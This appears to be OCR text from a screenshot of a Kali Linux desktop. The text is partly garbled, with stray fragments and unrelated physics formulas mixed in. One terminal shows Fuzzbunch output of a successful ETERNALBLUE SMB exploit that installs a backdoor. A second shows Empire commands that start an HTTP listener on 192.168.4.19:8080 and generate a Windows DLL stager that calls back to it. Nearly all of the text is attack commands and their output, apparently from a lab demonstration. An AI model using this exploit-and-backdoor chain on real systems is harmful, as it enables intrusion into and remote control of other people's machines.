 Applications
Places
Terminal
Fri 1:15 PM
1
#!
mount-
shared-
folders.sh
root@kali: ~/.wine-fuzzbunch/drive_c/fuzzbunch-debian/windows
File Edit View Search Terminal Help
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                             ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > use
F
dr
work
dA = Fdr
N = Fdr/dt = F v
power
v
root@kali: ~/Downloads/Empire-master
File Edit View Search Terminal Help
-----   --------
Eternal1          http            http://192.168.1.5:8080              5/0.0
(Empire: listeners) > uselistener http
(Empire: listeners/http) > set Name EternalB
(Empire: listeners/http) > set BindIP 192.168.4.19
(Empire: listeners/http) > set Port 8080
(Empire: listeners/http) > set host http://192.168.4.19:8080
[!] Invalid option specified.
(Empire: listeners/http) > set Host http://192.168.4.19:8080
(Empire: listeners/http) > execute
[*] Starting listener 'EternalB'
[+] Listener successfully started!
(Empire: listeners/http) > back
(Empire: listeners) > usestager windows/dll EternalB
(Empire: stager/windows/dll) > set Name EternalB
[!] Invalid option specified.
(Empire: stager/windows/dll) > set Arch x64
(Empire: stager/windows/dll) > execute
[*] Stager output written out to: /tmp/launcher.dll
(Empire: stager/windows/dll) >